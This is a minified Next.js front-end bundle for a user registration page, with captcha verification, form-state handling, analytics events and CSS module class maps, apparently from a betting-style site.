0:e.message)||"")}))},onError:function(e){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fb\u6ce8\u518c\u6309\u94ae",{"\u53cd\u9988\u4fe1\u606f":"\u5931\u8d25","\u7528\u6237\u7c7b\u578b":(0,p.uU)()?"\u4ee3\u7406\u7528\u6237":"\u76f4\u5ba2","\u7528\u6237\u6765\u6e90":window.location.href}),6501===e.code||c.Z.error(null===e||void 0===e?void 0:e.message),N.Z.resetGeettestStatus(),Se===E.C0.verifyImage&&(Ie(""),Ue()),_e(!de)}}),Te=Fe.loading,Be=Fe.run;(0,A.useEffect)((function(){ne===w.INIT&&""===le||(Q===w.ERROR?s.test(le)&&re(w.ERROR):Q===w.SUCCESS&&(G===le?re(w.SUCCESS):(re(w.ERROR),s.test(le))))}),[G]);var We=function(){var e=(0,Z.jsx)(Z.Fragment,{});switch(me){case 0:e=(0,Z.jsx)(H,{});break;case 1:e=(0,Z.jsx)(K,{})}return je.current&&(je.current.scrollTop=0),e},Me=(0,A.useRef)(null);(0,A.useEffect)((function(){var e;null!==Me&&void 0!==Me&&Me.current&&(null===(e=Me.current)||void 0===e||e.addEventListener("contextmenu",(function(e){e.preventDefault()}),!1))}),[null===Me||void 0===Me?void 0:Me.current]),(0,A.useEffect)((function(){g&&T===w.SUCCESS&&Q===w.SUCCESS&&ne===w.SUCCESS||q.hf.pwd||g&&T===w.SUCCESS&&Q===w.SUCCESS&&ne===w.SUCCESS?I(!0):I(!1)}),[T,Q,ne,g,Ee,N.Z.geetestStatus,q.hf]);var ke=function(){var e=(0,l.Z)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Ne(!0),e.next=3,(0,$.Z)({userName:O,passWord:G,validImgCode:Ee,kaptchcate:Se,onRegister:Be,setgetIpLoading:Ne});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return(0,A.useEffect)((function(){if(we){if(Se===E.C0.verifyGee&&N.Z.geetestStatus!==R.TB.Success)return P();Se===E.C0.verifyImage?Ce&&(Ie(""),ye(!0)):ke()}}),[Se,we,Ce]),(0,A.useEffect)((function(){N.Z.geetestStatus===R.TB.Success&&ke(),N.Z.geetestStatus===R.TB.Fail&&c.Z.error("\u4eba\u673a\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}),[N.Z.geetestStatus]),(0,Z.jsxs)(Z.Fragment,{children:[(0,Z.jsx)(k,{router:ve,userName:O,setUserName:L,passWord:G,setPassWord:X,confirmPassword:le,setConfirmPassword:ie,isChecked:g,toggleIsChecked:S,onShowClauseModal:function(){ue(!0),he(D.REGULAR)},onShowPolicyModal:function(){ue(!0),he(D.PRIVACY)},modalStatus:xe,renderRuleModal:function(){var e=ge[me];return(0,Z.jsx)(r.default,{title:e,isVisible:xe,className:J().modalContents,handleClose:function(){ue(!1)},message:(0,Z.jsxs)("div",{className:J().modalContent,children:[(0,Z.jsx)("div",{className:J().ruleWrap,ref:je,children:We()}),(0,Z.jsx)("div",{className:J().linkTo,onClick:function(){me===D.REGULAR?he(D.PRIVACY):he(D.REGULAR)},children:(0,Z.jsx)("span",{children:me===D.REGULAR?ge[D.PRIVACY]:ge[D.REGULAR]})})]})})},registerLoading:Te,getIpLoading:Ae,isSubmitActive:y,setUserNameTipsType:B,setPassWordTipsType:se,setconfirmPasswordTipsType:re,onDoRegister:function(){Oe({kType:4})}}),(0,Z.jsx)(ee.T,{visible:be,onClose:function(){return ye(!1)},kaptchcateImg:Ce,getDefaultKaptchcateImg:Ue,kaptchcateCode:Ee,setKaptchcateCode:Ie,onConfirm:function(){ke()}})]})}))},86406:function(e,s,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/user/register",function(){return a(22093)}])},64987:function(e){e.exports={"ant-spin-container":"privacy_ant-spin-container__kCGCf","ant-spin-dot-item":"privacy_ant-spin-dot-item__SSWLB","ant-form":"privacy_ant-form__IinrR","ant-form-item":"privacy_ant-form-item__cIMkI","ant-form-item-has-error":"privacy_ant-form-item-has-error__5BxgH","ant-form-item-control-input-content":"privacy_ant-form-item-control-input-content__OsqNS","ant-input":"privacy_ant-input__Ie4Gm",help:"privacy_help__PWHlE",help_box:"privacy_help_box__DYvli",help_box_left:"privacy_help_box_left__wKbWM",leftPosition:"privacy_leftPosition__8LmLq",childUl:"privacy_childUl__hO5Hp",childli:"privacy_childli___UAtW",parentUl:"privacy_parentUl__IlXIL",titleImg:"privacy_titleImg__cuDmT",title:"privacy_title__xNc6J",rightIcon:"privacy_rightIcon__meeeW",rotate:"privacy_rotate__MfILz",help_box_right:"privacy_help_box_right__tVt6n",help_box_right_page:"privacy_help_box_right_page__dtdgr",help_box_right_popup:"privacy_help_box_right_popup__Yf46o",scrollView:"privacy_scrollView__qdT_V",modal_help_box:"privacy_modal_help_box__kF7bK",details:"privacy_details__YN0lk",qkImg:"privacy_qkImg__colaH",contactlist:"privacy_contactlist__WWPtK",wxzf_content:"privacy_wxzf_content__RTMiU",wxzf_content_left:"privacy_wxzf_content_left___h2VU",wxzf_content_right:"privacy_wxzf_content_right__lVO8m",circular:"privacy_circular__5aSFx",ol_indent:"privacy_ol_indent__mkvLM",content:"privacy_content__k8l_U",ol_cashAdvance:"privacy_ol_cashAdvance__pUYUA",tableWarp:"privacy_tableWarp__8jI2k",header:"privacy_header__2MAsw",footer:"privacy_footer__V4hED",width:"privacy_width__2njuL",small_details:"privacy_small_details__JzAgb",contactWrapper:"privacy_contactWrapper__q4BLl",contactItem:"privacy_contactItem__JY7Jv",clearfix:"privacy_clearfix__2jmAO",fl:"privacy_fl__4aXmR",fr:"privacy_fr__GaLEG",deposit:"privacy_deposit__TVgvZ",help_banner_container:"privacy_help_banner_container__c3qH_",slide_wrap:"privacy_slide_wrap__dpkK_",slide_title:"privacy_slide_title__tWJ_x",help_banner_swiper:"privacy_help_banner_swiper__jnyNC",browser:"privacy_browser__EtpmY",tab_title:"privacy_tab_title__0GRJJ",tab_title_button:"privacy_tab_title_button__Z0_7F",browActive:"privacy_browActive__a3wKS",sameIMG:"privacy_sameIMG__KC_nM",fz14:"privacy_fz14__wu82W",coordinateImg:"privacy_coordinateImg__BAmAf",sportTutorial:"privacy_sportTutorial__MXvIj",drawing_h3_margin:"privacy_drawing_h3_margin__4zCvo",antiHijack:"privacy_antiHijack__jI5x9",aboutus_mtop:"privacy_aboutus_mtop__72bbz",contact:"privacy_contact__xdneP"}},29802:function(e){e.exports={"ant-spin-container":"regular_ant-spin-container__A0Dfs","ant-spin-dot-item":"regular_ant-spin-dot-item__jxisP","ant-form":"regular_ant-form__e2wwF","ant-form-item":"regular_ant-form-item__QdHyG","ant-form-item-has-error":"regular_ant-form-item-has-error__sn5me","ant-form-item-control-input-content":"regular_ant-form-item-control-input-content__emIyk","ant-input":"regular_ant-input__rl6lK",help:"regular_help__UaDUU",help_box:"regular_help_box__O6isC",help_box_left:"regular_help_box_left___sRaL",leftPosition:"regular_leftPosition__joUJW",childUl:"regular_childUl__8sTf2",childli:"regular_childli__eeL0B",parentUl:"regular_parentUl__uYsi4",titleImg:"regular_titleImg___9mq_",title:"regular_title__HGxpV",rightIcon:"regular_rightIcon__PMHAh",rotate:"regular_rotate__KvGy7",help_box_right:"regular_help_box_right__dp0Sp",help_box_right_page:"regular_help_box_right_page__23RN9",help_box_right_popup:"regular_help_box_right_popup__XFQSH",scrollView:"regular_scrollView__dQAft",modal_help_box:"regular_modal_help_box__tfWuf",details:"regular_details__QncGL",qkImg:"regular_qkImg__ayrHA",contactlist:"regular_contactlist__lQX0X",wxzf_content:"regular_wxzf_content__Bp8Rx",wxzf_content_left:"regular_wxzf_content_left__R5H3y",wxzf_content_right:"regular_wxzf_content_right__vAc__",circular:"regular_circular__INTLx",ol_indent:"regular_ol_indent__JvU03",content:"regular_content__eLw8D",ol_cashAdvance:"regular_ol_cashAdvance__mcBkW",tableWarp:"regular_tableWarp__pcM3C",header:"regular_header__9yE7N",footer:"regular_footer__KBLmv",width:"regular_width__kuPUV",small_details:"regular_small_details__yM4Sy",contactWrapper:"regular_contactWrapper___axMr",contactItem:"regular_contactItem__Btwi_",clearfix:"regular_clearfix__qesFh",fl:"regular_fl__bFo3L",fr:"regular_fr__83skA",deposit:"regular_deposit__v_hWR",help_banner_container:"regular_help_banner_container__Uwjk_",slide_wrap:"regular_slide_wrap__FRpcl",slide_title:"regular_slide_title__E8Ph_",help_banner_swiper:"regular_help_banner_swiper__yHerT",browser:"regular_browser__Xn1hb",tab_title:"regular_tab_title__uTtHL",tab_title_button:"regular_tab_title_button__SbEeu",browActive:"regular_browActive__4nx0u",sameIMG:"regular_sameIMG__MGwSq",fz14:"regular_fz14__24Kuz",coordinateImg:"regular_coordinateImg__pe77c",sportTutorial:"regular_sportTutorial__Xx1d0",drawing_h3_margin:"regular_drawing_h3_margin__O2aUk",antiHijack:"regular_antiHijack__vp_lv",aboutus_mtop:"regular_aboutus_mtop__DmaFK",contact:"regular_contact__jjFxZ"}},70596:function(e){e.exports={"ant-spin-container":"register_ant-spin-container__GLYpy","ant-spin-dot-item":"register_ant-spin-dot-item__BilIi","ant-form":"register_ant-form__pH3wC","ant-form-item":"register_ant-form-item__SolvT","ant-form-item-has-error":"register_ant-form-item-has-error__ByHt6","ant-form-item-control-input-content":"register_ant-form-item-control-input-content__9MB5G","ant-input":"register_ant-input__cQZRr",container:"register_container__o_TCt",video:"register_video__FM_lW",contentBox:"register_contentBox__qXrbg",logo:"register_logo__DoCi4",sponsorTitle:"register_sponsorTitle__ulF1V",img01:"register_img01__hyZmn",formBox:"register_formBox__kT3F_",forgetpasswordBox:"register_forgetpasswordBox__8llBX",checkBox:"register_checkBox__LGEp1",active:"register_active__CUdNI",submit:"register_submit__xeqox",disable:"register_disable__pl69D",linkGroup:"register_linkGroup__VQQgm",loginBtn:"register_loginBtn__muM7B",bottomWrap:"register_bottomWrap__ysaiu",bottomItem:"register_bottomItem__LGSgJ",text:"register_text__UGWKg",service:"register_service__ZVr_R",validImgBox:"register_validImgBox__OAfXt",validImg:"register_validImg__ZGQ1w",modalContent:"register_modalContent__4MEv6",ruleWrap:"register_ruleWrap__7Utf9",linkTo:"register_linkTo__iQJC3",modalContents:"register_modalContents__c4_vt"}},28008:function(e){e.exports={"ant-spin-container":"newRegisterForm_ant-spin-container__QhC_T","ant-spin-dot-item":"newRegisterForm_ant-spin-dot-item__Y4Og6","ant-form":"newRegisterForm_ant-form__PbQxK","ant-form-item":"newRegisterForm_ant-form-item__NeAPh","ant-form-item-has-error":"newRegisterForm_ant-form-item-has-error__OyvDV","ant-form-item-control-input-content":"newRegisterForm_ant-form-item-control-input-content__6YqQU","ant-input":"newRegisterForm_ant-input__bYMu3",newRegisterForm:"newRegisterForm_newRegisterForm__2cLRp",pageBackground:"newRegisterForm_pageBackground__5Qpk5",pageBackgroundVideo:"newRegisterForm_pageBackgroundVideo__VKoUz",formBox:"newRegisterForm_formBox__QUDW7",formLogo:"newRegisterForm_formLogo__nLdmO",boxBody:"newRegisterForm_boxBody__8Xdh7",boxContent:"newRegisterForm_boxContent___xOFG",registerForm:"newRegisterForm_registerForm__lrFQ0",formOperate:"newRegisterForm_formOperate__Cxr2i",checkIcon:"newRegisterForm_checkIcon__oTKnE",operateButton:"newRegisterForm_operateButton__KCl4K",formButton:"newRegisterForm_formButton__Alzci",buttonContent:"newRegisterForm_buttonContent__yCyD2",contentLoading:"newRegisterForm_contentLoading__iS1vr",contentText:"newRegisterForm_contentText__8O30o",disabled:"newRegisterForm_disabled__B_i3h",formOther:"newRegisterForm_formOther__fPFi0",bottomWrap:"newRegisterForm_bottomWrap__l_fnk",bottomItem:"newRegisterForm_bottomItem__uFXVS",text:"newRegisterForm_text__Zxu6K"}},61483:function(e){e.exports="[data-uri]"},30472:function(e){e.exports="[data-uri]"},48839:function(e){e.exports="[data-uri]"},97935:function(e){e.exports="[data-uri]"}},function(e){var s=function(s){return e(e.s=s)};e.O(0,[9606,41926,69586,89655,31395,7028,9534,60855,71489,91129,27929,59573,48994,92888,40179],(function(){return s(33505),s(86406)}));var a=e.O();_N_E=a}]);